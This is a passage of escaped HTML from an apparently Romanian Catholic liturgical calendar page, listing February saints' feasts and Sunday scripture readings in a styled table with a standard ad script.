border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Bosco, pr. **; Marcela, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EFEBRUARIE – FĂURAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E28 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Veridiana, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNTÂMPINAREA DOMNULUI; Sf. Ioana\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a de peste an\u003Cbr \/\u003E\nSs. Blaziu, ep. m.; Oscar, ep.; Simeon Bătrânul\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 1,4-5.17-19; Ps 70; 1Cor 12,31-13,13; Lc 4,21-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gilbert, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agata, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul Miki şi îns., m. **; Doroteea şi Teofil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Richard, rege; Fer. Ana-Maria Adorni, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim Emiliani, călug. *; Iosefina Bakhita, fc. *; Fer. Speranţa a lui Isus, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Apolonia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a de peste an\u003Cbr \/\u003E\nSf. Scolastica, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 6,1-8; Ps 137; 1Cor 15,1-11 (1Cor 15,3-8.11); Lc 5,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Lourdes *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Abitina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martinian, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. CIRIL, călug. şi METODIU, ep., patroni ai Europei; Valentin, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Claudiu de la Colombičre, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pamfil şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a de peste an\u003Cbr \/\u003E\nSs. Întemeietori ai Societăţii „Slujitorii Sf. Fc. Maria”; Teodor, soldat m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 17,5-8; Ps 1; Cor 15,12.16-20; Lc 6,17.20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; 